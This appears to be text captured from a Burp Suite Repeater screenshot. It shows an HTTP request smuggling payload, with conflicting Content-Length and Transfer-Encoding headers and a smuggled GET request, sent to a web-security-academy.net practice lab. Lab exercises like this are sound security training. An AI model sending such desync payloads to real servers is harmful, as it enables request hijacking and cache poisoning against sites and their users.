 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
attack request × normal request × +
Send Cancel < > Target: https://0aec00e104db8dd380d1e4a2
Inspector
Selection 19 (0x13)
Selected text
Content-Length: 6 \r \n
Decoded from: URL encoding
Content-Length: 6 \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 4
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aec00e104db8dd380d1e4a200d7005d.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 1d \r \n
8 GET /wqfkqfkqwkfqf HTTP/1.1 \r \n
9 Content-Length: 6 \r \n
10 \r \n
11 0 \r \n
12 \r \n
13
Response
Pretty Raw Hex Render